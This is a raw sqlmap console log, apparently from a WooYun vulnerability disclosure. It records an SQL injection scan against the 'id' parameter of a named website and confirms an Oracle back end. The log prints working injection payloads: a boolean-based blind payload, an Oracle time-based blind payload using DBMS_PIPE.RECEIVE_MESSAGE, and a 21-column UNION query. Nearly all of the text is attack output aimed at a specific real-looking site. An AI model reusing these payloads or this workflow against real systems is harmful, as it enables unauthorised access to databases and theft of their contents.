 sqlmap
provided level (1) and risk (1) values? [Y/n] y
[18:14:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:14:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:14:20] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:14:20] [INFO] target URL appears to have 21 columns in query
[18:14:22] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30948' AND 8187=8187 AND 'wMYv'='wMYv
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=30948' AND 8903=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(106)||CHR
(120)||CHR(84),5) AND 'vLir'='vLir
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: id=-8064' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||
CHR(122)||CHR(112)||CHR(120)||CHR(113)||CHR(88)||CHR(118)||CHR(121)||CHR(77)||CH
R(72)||CHR(83)||CHR(108)||CHR(80)||CHR(87)||CHR(70)||CHR(113)||CHR(113)||CHR(122
)||CHR(107)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM DUAL--
---
[18:14:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:14:24] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap
\output\www.tygjj.com'
[*] shutting down at 18:14:24
www.wooyun.org
C:\sqlmapproject-sqlmap-26bec72>